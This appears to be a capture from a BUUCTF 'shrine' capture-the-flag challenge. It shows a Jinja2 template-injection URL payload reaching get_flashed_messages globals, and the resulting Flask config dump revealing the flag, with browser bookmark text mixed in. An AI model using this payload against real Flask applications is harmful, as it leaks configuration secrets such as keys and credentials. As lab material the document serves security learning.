 350fcae7-f732-4767-b06a-47feeb569896.node4.buuoj.cn/shrine/{{get_flashed_messages.__globals__['current_app'].config}}
选项 樱花动漫 GitHub 语言 Bugku XCTF i春秋 BUUCTF 密码学 github 学习通 临时 工具 Bilibili VMALL 其他书签 移动设备上的书签
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{242ea571-e7d9-40c9-9df8-c2a5aa547670}', 'PREFERRED_URL_SCHEME': 'http',
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>